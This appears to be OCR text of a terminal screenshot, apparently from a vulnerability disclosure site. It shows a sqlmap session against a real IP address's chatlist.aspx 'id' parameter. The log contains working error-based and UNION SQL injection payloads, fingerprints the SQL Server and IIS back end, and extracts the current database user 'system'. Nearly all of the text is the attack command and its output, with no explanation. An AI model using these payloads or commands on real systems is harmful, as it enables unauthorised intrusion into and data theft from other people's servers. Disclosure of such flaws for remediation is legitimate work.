 应用程序 位置 终端 Fri 13:16 1 en
root@localhost: /usr/share/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:/usr/share/sqlmap# python sqlmap.py -u "http://202.108.146.245/comment/chatlist.aspx?id=1" -p id --current-user
sqlmap {1.0-dev-nongit-20150917}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:13:03
[13:13:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:13:03] [INFO] testing connection to the target URL
[13:13:04] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-7688 OR 8754=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8754=8754) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-1948 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(77)+CHAR(106)+CHAR(72)+CHA
R(97)+CHAR(76)+CHAR(121)+CHAR(81)+CHAR(109)+CHAR(119)+CHAR(90)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:13:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:13:04] [INFO] fetching current user
current user: 'system'
[13:13:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/202.108.146.245'
[*] shutting down at 13:13:04
www.wooyun.org